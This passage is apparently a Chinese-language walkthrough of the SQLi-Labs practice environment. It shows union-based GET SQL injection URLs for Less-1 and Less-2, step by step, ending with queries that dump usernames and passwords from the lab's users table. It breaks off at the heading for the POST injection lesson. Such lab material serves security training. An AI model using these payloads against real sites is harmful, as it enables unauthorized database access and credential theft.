
http://[靶机IP]/sqli-labs/Less-2/?id=1 and 1=2 union select 1,2,concat_ws(',',id,username,password) from security.users limit 1,1--+

更改limit函数后的参数就可以依次查看users表id、username和password字段的全部值
基于联合查询的字符型GET注入
1.访问SQLi-Labs网站
进入less-1

根据提示,我们使用GET请求上传参数“id”,当id=1时,页面显示id=1的用户名Dump、密码Dump:

2.寻找注入点
http://[靶机IP]/sqli-labs/Less-1/?id=1'
运行后报错,说明我们可以利用参数“id”作为我们的注入点,接下来我们将测试注入类型:
http://[靶机IP]/sqli-labs/Less-1/?id=1 and 1=1
运行后正常显示
http://[靶机IP]/sqli-labs/Less-1/?id=1 and 1=2
运行后正常显示,说明注入点不是数字型注入点
http://[靶机IP]/sqli-labs/Less-1/?id=1' and '1'='1
运行后正常显示
http://[靶机IP]/sqli-labs/Less-1/?id=1' and '1'='2
运行后没有正常显示,说明注入点是字符型注入点
3.判断网站查询的字段数
http://[靶机IP]/sqli-labs/Less-1/?id=1' order by 1--+
正常显示
http://[靶机IP]/sqli-labs/Less-1/?id=1' order by 2--+
正常显示
http://[靶机IP]/sqli-labs/Less-1/?id=1' order by 3--+
正常显示
http://[靶机IP]/sqli-labs/Less-1/?id=1' order by 4--+
报错,因此可以判断网站查询的字段数为3
4.判断网站的回显位置
http://[靶机IP]/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,3--+
发现2,3的位置可以回显:

5.获取网站当前所在数据库的库名
http://[靶机IP]/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,database()--+

可以发现网站当前所在数据库的库名为“security”
6.获取数据库security的全部表名
http://[靶机IP]/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+

可以发现数据库security内含有的表名有“emails”“referers”“uagents”“users”
7.获取users表的全部字段名
http://[靶机IP]/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'--+

可以发现数据表users内含有的字段有“id”“username”“password”
8.获取users表id、username和password字段的全部值。
http://[靶机IP]/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,concat_ws(',',id,username,password) from security.users limit 0,1--+

http://[靶机IP]/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,concat_ws(',',id,username,password) from security.users limit 1,1--+

更改limit函数后的参数就可以依次查看users表id、username和password字段
基于联合查询的POST注入
1.访问SQLi-Labs网站
进入less-11
